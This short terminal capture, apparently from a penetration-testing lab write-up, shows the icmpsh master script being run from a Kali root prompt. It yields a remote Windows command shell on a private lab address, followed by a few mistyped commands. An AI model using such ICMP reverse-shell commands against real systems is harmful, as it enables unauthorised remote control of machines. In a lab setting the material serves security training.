 root@kali:~/Tools/icmpsh-master# python icmpsh_m.py 192.168.111.129 192.168.111.80
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\de1ay\Desktop>
C:\Users\de1ay\Desktop>
C:\Users\de1ay\Desktop>
C:\Users\de1ay\Desktop>
C:\Users\de1ay\Desktop>if^H^H^H
if
' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\de1ay\Desktop>ipconifg
ipconifg
'ipconifg' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\de1ay\Desktop>